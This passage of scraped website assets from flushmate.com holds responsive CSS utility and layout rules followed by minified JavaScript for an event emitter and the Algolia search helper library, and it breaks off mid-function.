nt}.lg\:m-2{margin:var(--space-2)!important}.lg\:mt-2{margin-top:var(--space-2)!important}.lg\:mr-2{margin-right:var(--space-2)!important}.lg\:mb-2{margin-bottom:var(--space-2)!important}.lg\:ml-2,.lg\:mx-2{margin-left:var(--space-2)!important}.lg\:mx-2{margin-right:var(--space-2)!important}.lg\:my-2{margin-top:var(--space-2)!important;margin-bottom:var(--space-2)!important}.lg\:p-2{padding:var(--space-2)!important}.lg\:pt-2{padding-top:var(--space-2)!important}.lg\:pr-2{padding-right:var(--space-2)!important}.lg\:pb-2{padding-bottom:var(--space-2)!important}.lg\:pl-2,.lg\:px-2{padding-left:var(--space-2)!important}.lg\:px-2{padding-right:var(--space-2)!important}.lg\:py-2{padding-top:var(--space-2)!important;padding-bottom:var(--space-2)!important}.lg\:gap-2{gap:var(--space-2)!important}.lg\:gap-x-2{-webkit-column-gap:var(--space-2)!important;-moz-column-gap:var(--space-2)!important;column-gap:var(--space-2)!important}.lg\:gap-y-2{row-gap:var(--space-2)!important}.lg\:m-3{margin:var(--space-3)!important}.lg\:mt-3{margin-top:var(--space-3)!important}.lg\:mr-3{margin-right:var(--space-3)!important}.lg\:mb-3{margin-bottom:var(--space-3)!important}.lg\:ml-3,.lg\:mx-3{margin-left:var(--space-3)!important}.lg\:mx-3{margin-right:var(--space-3)!important}.lg\:my-3{margin-top:var(--space-3)!important;margin-bottom:var(--space-3)!important}.lg\:p-3{padding:var(--space-3)!important}.lg\:pt-3{padding-top:var(--space-3)!important}.lg\:pr-3{padding-right:var(--space-3)!important}.lg\:pb-3{padding-bottom:var(--space-3)!important}.lg\:pl-3,.lg\:px-3{padding-left:var(--space-3)!important}.lg\:px-3{padding-right:var(--space-3)!important}.lg\:py-3{padding-top:var(--space-3)!important;padding-bottom:var(--space-3)!important}.lg\:gap-3{gap:var(--space-3)!important}.lg\:gap-x-3{-webkit-column-gap:var(--space-3)!important;-moz-column-gap:var(--space-3)!important;column-gap:var(--space-3)!important}.lg\:gap-y-3{row-gap:var(--space-3)!important}.lg\:m-4{margin:var(--space-4)!important}.lg\:mt-4{margin-top:var(--space-4)!important}.lg\:mr-4{margin-right:var(--space-4)!important}.lg\:mb-4{margin-bottom:var(--space-4)!important}.lg\:ml-4,.lg\:mx-4{margin-left:var(--space-4)!important}.lg\:mx-4{margin-right:var(--space-4)!important}.lg\:my-4{margin-top:var(--space-4)!important;margin-bottom:var(--space-4)!important}.lg\:p-4{padding:var(--space-4)!important}.lg\:pt-4{padding-top:var(--space-4)!important}.lg\:pr-4{padding-right:var(--space-4)!important}.lg\:pb-4{padding-bottom:var(--space-4)!important}.lg\:pl-4,.lg\:px-4{padding-left:var(--space-4)!important}.lg\:px-4{padding-right:var(--space-4)!important}.lg\:py-4{padding-top:var(--space-4)!important;padding-bottom:var(--space-4)!important}.lg\:gap-4{gap:var(--space-4)!important}.lg\:gap-x-4{-webkit-column-gap:var(--space-4)!important;-moz-column-gap:var(--space-4)!important;column-gap:var(--space-4)!important}.lg\:gap-y-4{row-gap:var(--space-4)!important}.lg\:m-auto{margin:auto!important}.lg\:mt-auto{margin-top:auto!important}.lg\:mr-auto{margin-right:auto!important}.lg\:mb-auto{margin-bottom:auto!important}.lg\:ml-auto,.lg\:mx-auto{margin-left:auto!important}.lg\:mx-auto{margin-right:auto!important}.lg\:my-auto{margin-top:auto!important;margin-bottom:auto!important}.lg\:m-5{margin:var(--space-5)!important}.lg\:mt-5{margin-top:var(--space-5)!important}.lg\:mr-5{margin-right:var(--space-5)!important}.lg\:mb-5{margin-bottom:var(--space-5)!important}.lg\:ml-5,.lg\:mx-5{margin-left:var(--space-5)!important}.lg\:mx-5{margin-right:var(--space-5)!important}.lg\:my-5{margin-top:var(--space-5)!important;margin-bottom:var(--space-5)!important}.lg\:p-5{padding:var(--space-5)!important}.lg\:pt-5{padding-top:var(--space-5)!important}.lg\:pr-5{padding-right:var(--space-5)!important}.lg\:pb-5{padding-bottom:var(--space-5)!important}.lg\:pl-5,.lg\:px-5{padding-left:var(--space-5)!important}.lg\:px-5{padding-right:var(--space-5)!important}.lg\:py-5{padding-top:var(--space-5)!important;padding-bottom:var(--space-5)!important}.lg\:gap-xs{gap:.5rem!important}.lg\:gap-x-xs{-webkit-column-gap:.5rem!important;-moz-column-gap:.5rem!important;column-gap:.5rem!important}.lg\:gap-y-xs{row-gap:.5rem!important}.lg\:gap-5{gap:var(--space-5)!important}.lg\:gap-x-5{-webkit-column-gap:var(--space-5)!important;-moz-column-gap:var(--space-5)!important;column-gap:var(--space-5)!important}.lg\:gap-y-5{row-gap:var(--space-5)!important}}@media (min-width:1600px){.xl\:m-0{margin:0!important}.xl\:mt-0{margin-top:0!important}.xl\:mr-0{margin-right:0!important}.xl\:mb-0{margin-bottom:0!important}.xl\:ml-0,.xl\:mx-0{margin-left:0!important}.xl\:mx-0{margin-right:0!important}.xl\:my-0{margin-top:0!important;margin-bottom:0!important}.xl\:p-0{padding:0!important}.xl\:pt-0{padding-top:0!important}.xl\:pr-0{padding-right:0!important}.xl\:pb-0{padding-bottom:0!important}.xl\:pl-0,.xl\:px-0{padding-left:0!important}.xl\:px-0{padding-right:0!important}.xl\:py-0{padding-top:0!important;padding-bottom:0!important}.xl\:gap-0{gap:0!important}.xl\:gap-x-0{-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.xl\:gap-y-0{row-gap:0!important}.xl\:m-1{margin:var(--space-1)!important}.xl\:mt-1{margin-top:var(--space-1)!important}.xl\:mr-1{margin-right:var(--space-1)!important}.xl\:mb-1{margin-bottom:var(--space-1)!important}.xl\:ml-1,.xl\:mx-1{margin-left:var(--space-1)!important}.xl\:mx-1{margin-right:var(--space-1)!important}.xl\:my-1{margin-top:var(--space-1)!important;margin-bottom:var(--space-1)!important}.xl\:p-1{padding:var(--space-1)!important}.xl\:pt-1{padding-top:var(--space-1)!important}.xl\:pr-1{padding-right:var(--space-1)!important}.xl\:pb-1{padding-bottom:var(--space-1)!important}.xl\:pl-1,.xl\:px-1{padding-left:var(--space-1)!important}.xl\:px-1{padding-right:var(--space-1)!important}.xl\:py-1{padding-top:var(--space-1)!important;padding-bottom:var(--space-1)!important}.xl\:gap-1{gap:var(--space-1)!important}.xl\:gap-x-1{-webkit-column-gap:var(--space-1)!important;-moz-column-gap:var(--space-1)!important;column-gap:var(--space-1)!important}.xl\:gap-y-1{row-gap:var(--space-1)!important}.xl\:m-2{margin:var(--space-2)!important}.xl\:mt-2{margin-top:var(--space-2)!important}.xl\:mr-2{margin-right:var(--space-2)!important}.xl\:mb-2{margin-bottom:var(--space-2)!important}.xl\:ml-2,.xl\:mx-2{margin-left:var(--space-2)!important}.xl\:mx-2{margin-right:var(--space-2)!important}.xl\:my-2{margin-top:var(--space-2)!important;margin-bottom:var(--space-2)!important}.xl\:p-2{padding:var(--space-2)!important}.xl\:pt-2{padding-top:var(--space-2)!important}.xl\:pr-2{padding-right:var(--space-2)!important}.xl\:pb-2{padding-bottom:var(--space-2)!important}.xl\:pl-2,.xl\:px-2{padding-left:var(--space-2)!important}.xl\:px-2{padding-right:var(--space-2)!important}.xl\:py-2{padding-top:var(--space-2)!important;padding-bottom:var(--space-2)!important}.xl\:gap-2{gap:var(--space-2)!important}.xl\:gap-x-2{-webkit-column-gap:var(--space-2)!important;-moz-column-gap:var(--space-2)!important;column-gap:var(--space-2)!important}.xl\:gap-y-2{row-gap:var(--space-2)!important}.xl\:m-3{margin:var(--space-3)!important}.xl\:mt-3{margin-top:var(--space-3)!important}.xl\:mr-3{margin-right:var(--space-3)!important}.xl\:mb-3{margin-bottom:var(--space-3)!important}.xl\:ml-3,.xl\:mx-3{margin-left:var(--space-3)!important}.xl\:mx-3{margin-right:var(--space-3)!important}.xl\:my-3{margin-top:var(--space-3)!important;margin-bottom:var(--space-3)!important}.xl\:p-3{padding:var(--space-3)!important}.xl\:pt-3{padding-top:var(--space-3)!important}.xl\:pr-3{padding-right:var(--space-3)!important}.xl\:pb-3{padding-bottom:var(--space-3)!important}.xl\:pl-3,.xl\:px-3{padding-left:var(--space-3)!important}.xl\:px-3{padding-right:var(--space-3)!important}.xl\:py-3{padding-top:var(--space-3)!important;padding-bottom:var(--space-3)!important}.xl\:gap-3{gap:var(--space-3)!important}.xl\:gap-x-3{-webkit-column-gap:var(--space-3)!important;-moz-column-gap:var(--space-3)!important;column-gap:var(--space-3)!important}.xl\:gap-y-3{row-gap:var(--space-3)!important}.xl\:m-4{margin:var(--space-4)!important}.xl\:mt-4{margin-top:var(--space-4)!important}.xl\:mr-4{margin-right:var(--space-4)!important}.xl\:mb-4{margin-bottom:var(--space-4)!important}.xl\:ml-4,.xl\:mx-4{margin-left:var(--space-4)!important}.xl\:mx-4{margin-right:var(--space-4)!important}.xl\:my-4{margin-top:var(--space-4)!important;margin-bottom:var(--space-4)!important}.xl\:p-4{padding:var(--space-4)!important}.xl\:pt-4{padding-top:var(--space-4)!important}.xl\:pr-4{padding-right:var(--space-4)!important}.xl\:pb-4{padding-bottom:var(--space-4)!important}.xl\:pl-4,.xl\:px-4{padding-left:var(--space-4)!important}.xl\:px-4{padding-right:var(--space-4)!important}.xl\:py-4{padding-top:var(--space-4)!important;padding-bottom:var(--space-4)!important}.xl\:gap-4{gap:var(--space-4)!important}.xl\:gap-x-4{-webkit-column-gap:var(--space-4)!important;-moz-column-gap:var(--space-4)!important;column-gap:var(--space-4)!important}.xl\:gap-y-4{row-gap:var(--space-4)!important}.xl\:m-auto{margin:auto!important}.xl\:mt-auto{margin-top:auto!important}.xl\:mr-auto{margin-right:auto!important}.xl\:mb-auto{margin-bottom:auto!important}.xl\:ml-auto,.xl\:mx-auto{margin-left:auto!important}.xl\:mx-auto{margin-right:auto!important}.xl\:my-auto{margin-top:auto!important;margin-bottom:auto!important}.xl\:m-5{margin:var(--space-5)!important}.xl\:mt-5{margin-top:var(--space-5)!important}.xl\:mr-5{margin-right:var(--space-5)!important}.xl\:mb-5{margin-bottom:var(--space-5)!important}.xl\:ml-5,.xl\:mx-5{margin-left:var(--space-5)!important}.xl\:mx-5{margin-right:var(--space-5)!important}.xl\:my-5{margin-top:var(--space-5)!important;margin-bottom:var(--space-5)!important}.xl\:p-5{padding:var(--space-5)!important}.xl\:pt-5{padding-top:var(--space-5)!important}.xl\:pr-5{padding-right:var(--space-5)!important}.xl\:pb-5{padding-bottom:var(--space-5)!important}.xl\:pl-5,.xl\:px-5{padding-left:var(--space-5)!important}.xl\:px-5{padding-right:var(--space-5)!important}.xl\:py-5{padding-top:var(--space-5)!important;padding-bottom:var(--space-5)!important}.xl\:gap-xs{gap:.5rem!important}.xl\:gap-x-xs{-webkit-column-gap:.5rem!important;-moz-column-gap:.5rem!important;column-gap:.5rem!important}.xl\:gap-y-xs{row-gap:.5rem!important}.xl\:gap-5{gap:var(--space-5)!important}.xl\:gap-x-5{-webkit-column-gap:var(--space-5)!important;-moz-column-gap:var(--space-5)!important;column-gap:var(--space-5)!important}.xl\:gap-y-5{row-gap:var(--space-5)!important}}.stack-x,.stack-y{--stack-space:1rem}.stack-space-xs{--stack-space:0.625rem}.stack-space-sm{--stack-space:1.25rem}.stack-space-md{--stack-space:1.75rem}.stack-space-lg{--stack-space:2.50rem}.stack-space-xl{--stack-space:3.50rem}.msie [class*=stack-space]{--stack-space:15px}.stack-x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.stack-x>*+*{margin-left:var(--stack-space)}.stack-y{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.stack-y>*+*{margin-top:var(--stack-space)}@media (min-width:480px){.xs\:stack-x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.xs\:stack-x>*+*{margin-left:var(--stack-space)}.xs\:stack-y{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.xs\:stack-y>*+*{margin-top:var(--stack-space)}}@media (min-width:768px){.sm\:stack-x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.sm\:stack-x>*+*{margin-left:var(--stack-space)}.sm\:stack-y{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.sm\:stack-y>*+*{margin-top:var(--stack-space)}}@media (min-width:1024px){.md\:stack-x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.md\:stack-x>*+*{margin-left:var(--stack-space)}.md\:stack-y{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.md\:stack-y>*+*{margin-top:var(--stack-space)}}@media (min-width:1280px){.lg\:stack-x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.lg\:stack-x>*+*{margin-left:var(--stack-space)}.lg\:stack-y{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.lg\:stack-y>*+*{margin-top:var(--stack-space)}}@media (min-width:1600px){.xl\:stack-x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.xl\:stack-x>*+*{margin-left:var(--stack-space)}.xl\:stack-y{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.xl\:stack-y>*+*{margin-top:var(--stack-space)}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-balance{text-wrap:balance}.b{font-weight:700}.i{font-style:italic}.upper{text-transform:uppercase;letter-spacing:.025em}.lower{text-transform:lowercase}.f-0{font-size:0}.f-body,.f-heading{font-family:TTNormsPro,-apple-system,sans-serif}.fw-400{font-weight:400}.fw-600{font-weight:600}.fw-700{font-weight:700}.lh-0{line-height:0}.no-select{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.no-wrap{white-space:nowrap}.f-tnum{font-variant-numeric:tabular-nums}.f-antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.f-subpixel{-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}.truncate{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.list-style-disc{list-style-type:disc;list-style-position:outside;padding-left:1em}.msie body.page-31 .page-header+.container>.image:before,.msie body[class*=case-study-] .site-content>.container>.image:before{padding-top:56.25%}.msie body.page-31 .page-header+.container>.image img,.msie body[class*=case-study-] .site-content>.container>.image img{opacity:1!important}@media (min-width:1024px){.page-31 .page-header{text-align:left;padding-bottom:0;position:relative}.page-31 .page-header .container{max-width:1120px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center}.page-31 .page-header h1{max-width:50%;margin-bottom:.5em}.page-31 .page-header .intro{-ms-flex-item-align:end;align-self:flex-end;max-width:50%;margin:0!important;padding:1.5em 1.75em;position:relative;z-index:1;font-size:19px}}@media screen and (min-width:1024px) and (min-width:480px){.page-31 .page-header .intro{font-size:calc(19px + 5 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1024px) and (min-width:1600px){.page-31 .page-header .intro{font-size:24px}}.page-31 .page-header+.container{margin-top:3rem}.page-31 .page-header+.container>.image{max-width:860px;margin:3.5rem auto}.page-31 .content{max-width:690px;margin:0 auto}.page-31 .company-testimonial{margin:3.5rem 0;padding:2.5rem 0}.page-31 .company-testimonial,.page-31 .company-testimonial>*{position:relative}.page-31 .company-testimonial:before{position:absolute;top:0;left:0;height:100%;content:"";background-color:#f0fafd}.page-31 .company-industry{text-align:center}.page-31 .company-industry img{margin:2em auto}.page-31 .company-industry img:first-child{max-width:150px}.page-31 .company-industry img:nth-child(2){max-width:96px}.page-31 .company-industry img:nth-child(3){max-width:193px}@media (min-width:480px){.page-31 .company-industry{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.page-31 .company-industry img{width:28%;margin:0 1em}}fm-search-toggle{width:65px;height:56px}


--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-39196d5d.js
body_size: 13243
content:
function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}var e=t;function i(t){return"function"==typeof t}function n(t){return"object"==typeof t&&null!==t}function r(t){return void 0===t}t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},t.prototype.emit=function(t){var e,s,u,a,c,o;if(this._events||(this._events={}),"error"===t&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var h=new Error('Uncaught, unspecified "error" event. ('+e+")");throw h.context=e,h}if(r(s=this._events[t]))return!1;if(i(s))switch(arguments.length){case 1:s.call(this);break;case 2:s.call(this,arguments[1]);break;case 3:s.call(this,arguments[1],arguments[2]);break;default:a=Array.prototype.slice.call(arguments,1),s.apply(this,a)}else if(n(s))for(a=Array.prototype.slice.call(arguments,1),u=(o=s.slice()).length,c=0;c<u;c++)o[c].apply(this,a);return!0},t.prototype.on=t.prototype.addListener=function(e,s){var u;if(!i(s))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,i(s.listener)?s.listener:s),this._events[e]?n(this._events[e])?this._events[e].push(s):this._events[e]=[this._events[e],s]:this._events[e]=s,n(this._events[e])&&!this._events[e].warned&&(u=r(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&u>0&&this._events[e].length>u&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.once=function(t,e){if(!i(e))throw TypeError("listener must be a function");var n=!1;function r(){this.removeListener(t,r),n||(n=!0,e.apply(this,arguments))}return r.listener=e,this.on(t,r),this},t.prototype.removeListener=function(t,e){var r,s,u,a;if(!i(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(u=(r=this._events[t]).length,s=-1,r===e||i(r.listener)&&r.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(n(r)){for(a=u;a-- >0;)if(r[a]===e||r[a].listener&&r[a].listener===e){s=a;break}if(s<0)return this;1===r.length?(r.length=0,delete this._events[t]):r.splice(s,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},t.prototype.removeAllListeners=function(t){var e,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(i(n=this._events[t]))this.removeListener(t,n);else if(n)for(;n.length;)this.removeListener(t,n[n.length-1]);return delete this._events[t],this},t.prototype.listeners=function(t){return this._events&&this._events[t]?i(this._events[t])?[this._events[t]]:this._events[t].slice():[]},t.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(i(e))return 1;if(e)return e.length}return 0},t.listenerCount=function(t,e){return t.listenerCount(e)};var s=function(t,e){t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})};function u(t,e,i){this.main=t,this.fn=e,this.recommendFn=i,this.lastResults=null,this.lastRecommendResults=null}s(u,e),u.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)},u.prototype.getModifiedState=function(t){return this.fn(t)},u.prototype.getModifiedRecommendState=function(t){return this.recommendFn(t)};var a=u,c=function(t){return"string"!=typeof t?t:String(t).replace(/^-/,"\\-")},o=function(t){return"string"!=typeof t?t:t.replace(/^\\-/,"-")};function h(t){return"function"==typeof t||Array.isArray(t)||"[object Object]"===Object.prototype.toString.call(t)}function f(t,e){if(t===e)return t;for(var i in e)if(Object.prototype.hasOwnProperty.call(e,i)&&"__proto__"!==i&&"constructor"!==i){var n=e[i],r=t[i];void 0!==r&&void 0===n||(t[i]=h(r)&&h(n)?f(r,n):"object"==typeof(s=n)&&null!==s?f(Array.isArray(s)?[]:{},s):s)}var s;return t}var v=function(t){h(t)||(t={});for(var e=1,i=arguments.length;e<i;e++){var n=arguments[e];h(n)&&f(t,n)}return t},l=function(t){return t&&Object.keys(t).length>0},d=function(t,e){if(null===t)return{};var i,n,r={},s=Object.keys(t);for(n=0;n<s.length;n++)e.indexOf(i=s[n])>=0||(r[i]=t[i]);return r};function m(t){this.params=(t=t||{}).params||[]}m.prototype={constructor:m,addParams:function(t){var e=this.params.slice();return e.push(t),new m({params:e})},removeParams:function(t){return new m({params:this.params.filter((function(e){return e.$$id!==t}))})},addFrequentlyBoughtTogether:function(t){return this.addParams(Object.assign({},t,{model:"bought-together"}))},addRelatedProducts:function(t){return this.addParams(Object.assign({},t,{model:"related-products"}))},addTrendingItems:function(t){return this.addParams(Object.assign({},t,{model:"trending-items"}))},addTrendingFacets:function(t){return this.addParams(Object.assign({},t,{model:"trending-facets"}))},addLookingSimilar:function(t){return this.addParams(Object.assign({},t,{model:"looking-similar"}))},_buildQueries:function(t,e){return this.params.filter((function(t){return void 0===e[t.$$id]})).map((function(e){var i=Object.assign({},e,{indexName:t,threshold:e.threshold||0});return delete i.$$id,i}))}};var g=m;function p(t,e){this._state=t,this._rawResults={};var i=this;t.params.forEach((function(t){var n=t.$$id;i[n]=e[n],i._rawResults[n]=e[n]}))}p.prototype={constructor:p};var y=p;function b(t){return Object.keys(t).sort().reduce((function(e,i){return e[i]=t[i],e}),{})}var w={_getQueries:function(t,e){var i=[];return i.push({indexName:t,params:w._getHitsSearchParams(e)}),e.getRefinedDisjunctiveFacets().forEach((function(n){i.push({indexName:t,params:w._getDisjunctiveFacetSearchParams(e,n)})})),e.getRefinedHierarchicalFacets().forEach((function(n){var r=e.getHierarchicalFacetByName(n),s=e.getHierarchicalRefinement(n),u=e._getHierarchicalFacetSeparator(r);if(s.length>0&&s[0].split(u).length>1){var a=s[0].split(u).slice(0,-1).reduce((function(t,e,i){return t.concat({attribute:r.attributes[i],value:0===i?e:[t[t.length-1].value,e].join(u)})}),[]);a.forEach((function(n,s){var u=w._getDisjunctiveFacetSearchParams(e,n.attribute,0===s);function c(t){return r.attributes.some((function(e){return e===t.split(":")[0]}))}var o=(u.facetFilters||[]).reduce((function(t,e){if(Array.isArray(e)){var i=e.filter((function(t){return!c(t)}));i.length>0&&t.push(i)}return"string"!=typeof e||c(e)||t.push(e),t}),[]),h=a[s-1];s>0?u.facetFilters=o.concat(h.attribute+":"+h.value):o.length>0?u.facetFilters=o:delete u.facetFilters,i.push({indexName:t,params:u})}))}})),i},_getCompositionQueries:function(t){return[{compositionID:t.index,requestBody:{params:w._getCompositionHitsSearchParams(t)}}]},_getHitsSearchParams:function(t){var e=t.facets.concat(t.disjunctiveFacets).concat(w._getHitsHierarchicalFacetsAttributes(t)).sort(),i=w._getFacetFilters(t),n=w._getNumericFilters(t),r=w._getTagFilters(t),s={};return e.length>0&&(s.facets=e.indexOf("*")>-1?["*"]:e),r.length>0&&(s.tagFilters=r),i.length>0&&(s.facetFilters=i),n.length>0&&(s.numericFilters=n),b(v({},t.getQueryParams(),s))},_getCompositionHitsSearchParams:function(t){var e=t.facets.concat(t.disjunctiveFacets.map((function(e){return t.disjunctiveFacetsRefinements&&t.disjunctiveFacetsRefinements[e]&&t.disjunctiveFacetsRefinements[e].length>0?"disjunctive("+e+")":e}))).concat(w._getHitsHierarchicalFacetsAttributes(t)).sort(),i=w._getFacetFilters(t),n=w._getNumericFilters(t),r=w._getTagFilters(t),s={};e.length>0&&(s.facets=e.indexOf("*")>-1?["*"]:e),r.length>0&&(s.tagFilters=r),i.length>0&&(s.facetFilters=i),n.length>0&&(s.numericFilters=n);var u=t.getQueryParams();return delete u.highlightPreTag,delete u.highlightPostTag,delete u.index,b(v({},u,s))},_getDisjunctiveFacetSearchParams:function(t,e,i){var n=w._getFacetFilters(t,e,i),r=w._getNumericFilters(t,e),s=w._getTagFilters(t),u={hitsPerPage:0,page:0,analytics:!1,clickAnalytics:!1};s.length>0&&(u.tagFilters=s);var a=t.getHierarchicalFacetByName(e);return u.facets=a?w._getDisjunctiveHierarchicalFacetAttribute(t,a,i):e,r.length>0&&(u.numericFilters=r),n.length>0&&(u.facetFilters=n),b(v({},t.getQueryParams(),u))},_getNumericFilters:function(t,e){if(t.numericFilters)return t.numericFilters;var i=[];return Object.keys(t.numericRefinements).forEach((function(n){var r=t.numericRefinements[n]||{};Object.keys(r).forEach((function(t){e!==n&&(r[t]||[]).forEach((function(e){if(Array.isArray(e)){var r=e.map((function(e){return n+t+e}));i.push(r)}else i.push(n+t+e)}))}))})),i},_getTagFilters:function(t){return t.tagFilters?t.tagFilters:t.tagRefinements.join(",")},_getFacetFilters:function(t,e,i){var n=[],r=t.facetsRefinements||{};Object.keys(r).sort().forEach((function(t){(r[t]||[]).slice().sort().forEach((function(e){n.push(t+":"+e)}))}));var s=t.facetsExcludes||{};Object.keys(s).sort().forEach((function(t){(s[t]||[]).sort().forEach((function(e){n.push(t+":-"+e)}))}));var u=t.disjunctiveFacetsRefinements||{};Object.keys(u).sort().forEach((function(t){var i=u[t]||[];if(t!==e&&i&&0!==i.length){var r=[];i.slice().sort().forEach((function(e){r.push(t+":"+e)})),n.push(r)}}));var a=t.hierarchicalFacetsRefinements||{};return Object.keys(a).sort().forEach((function(r){var s=(a[r]||[])[0];if(void 0!==s){var u,c,o=t.getHierarchicalFacetByName(r),h=t._getHierarchicalFacetSeparator(o),f=t._getHierarchicalRootPath(o);if(e===r){if(-1===s.indexOf(h)||!f&&!0===i||f&&f.split(h).length===s.split(h).length)return;f?(c=f.split(h).length-1,s=f):(c=s.split(h).length-2,s=s.slice(0,s.lastIndexOf(h))),u=o.attributes[c]}else c=s.split(h).length-1,u=o.attributes[c];u&&n.push([u+":"+s])}})),n},_getHitsHierarchicalFacetsAttributes:function(t){return t.hierarchicalFacets.reduce((function(e,i){var n=t.getHierarchicalRefinement(i.name)[0];if(!n)return e.push(i.attributes[0]),e;var r=t._getHierarchicalFacetSeparator(i),s=n.split(r).length,u=i.attributes.slice(0,s+1);return e.concat(u)}),[])},_getDisjunctiveHierarchicalFacetAttribute:function(t,e,i){var n=t._getHierarchicalFacetSeparator(e);if(!0===i){var r=t._getHierarchicalRootPath(e),s=0;return r&&(s=r.split(n).length),[e.attributes[s]]}var u=(t.getHierarchicalRefinement(e.name)[0]||"").split(n).length-1;return e.attributes.slice(0,u+1)},getSearchForFacetQuery:function(t,e,i,n){var r=n.isDisjunctiveFacet(t)?n.clearRefinements(t):n,s={facetQuery:e,facetName:t};return"number"==typeof i&&(s.maxFacetHits=i),b(v({},w._getHitsSearchParams(r),s))}},R=w,j=function(){var t=Array.prototype.slice.call(arguments);return t.reduceRight((function(t,e){return Object.keys(Object(e)).forEach((function(i){void 0!==e[i]&&(void 0!==t[i]&&delete t[i],t[i]=e[i])})),t}),{})},F=function(t,e){if(Array.isArray(t))for(var i=0;i<t.length;i++)if(e(t[i]))return t[i]},O=function(t,e){return t.filter((function(i,n){return e.indexOf(i)>-1&&t.indexOf(i)===n}))},P=function t(e){if("number"==typeof e)return e;if("string"==typeof e)return parseFloat(e);if(Array.isArray(e))return e.map(t);throw new Error("The value should be a number, a parsable string or an array of those.")},E={addRefinement:function(t,e,i){if(E.isRefined(t,e,i))return t;var n=""+i,r=t[e]?t[e].concat(n):[n],s={};return s[e]=r,j(s,t)},removeRefinement:function(t,e,i){if(void 0===i)return E.clearRefinement(t,(function(t,i){return e===i}));var n=""+i;return E.clearRefinement(t,(function(t,i){return e===i&&n===t}))},toggleRefinement:function(t,e,i){if(void 0===i)throw new Error("toggleRefinement should be used with a value");return E.isRefined(t,e,i)?E.removeRefinement(t,e,i):E.addRefinement(t,e,i)},clearRefinement:function(t,e,i){if(void 0===e)return l(t)?{}:t;if("string"==typeof e)return d(t,[e]);if("function"==typeof e){var n=!1,r=Object.keys(t).reduce((function(r,s){var u=t[s]||[],a=u.filter((function(t){return!e(t,s,i)}));return a.length!==u.length&&(n=!0),r[s]=a,r}),{});return n?r:t}},isRefined:function(t,e,i){var n=Boolean(t[e])&&t[e].length>0;return void 0!==i&&n?-1!==t[e].indexOf(""+i):n}},x=E;function A(t,e){return Array.isArray(t)&&Array.isArray(e)?t.length===e.length&&t.every((function(t,i){return A(e[i],t)})):t===e}function H(t){var e,i=t?H._parseNumbers(t):{};void 0===i.userToken||null!==(e=i.userToken)&&/^[a-zA-Z0-9_-]{1,64}$/.test(e)||console.warn("[algoliasearch-helper] The `userToken` parameter is invalid. This can lead to wrong analytics.\n  - Format: [a-zA-Z0-9_-]{1,64}"),this.facets=i.facets||[],this.disjunctiveFacets=i.disjunctiveFacets||[],this.hierarchicalFacets=i.hierarchicalFacets||[],this.facetsRefinements=i.facetsRefinements||{},this.facetsExcludes=i.facetsExcludes||{},this.disjunctiveFacetsRefinements=i.disjunctiveFacetsRefinements||{},this.numericRefinements=i.numericRefinements||{},this.tagRefinements=i.tagRefinements||[],this.hierarchicalFacetsRefinements=i.hierarchicalFacetsRefinements||{};var n=this;Object.keys(i).forEach((function(t){-1===H.PARAMETERS.indexOf(t)&&void 0!==i[t]&&(n[t]=i[t])}))}H.PARAMETERS=Object.keys(new H),H._parseNumbers=function(t){if(t instanceof H)return t;var e={};if(["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"].forEach((function(i){var n=t[i];if("string"==typeof n){var r=parseFloat(n);e[i]=isNaN(r)?n:r}})),Array.isArray(t.insideBoundingBox)&&(e.insideBoundingBox=t.insideBoundingBox.map((function(t){return Array.isArray(t)?t.map((function(t){return parseFloat(t)})):t}))),t.numericRefinements){var 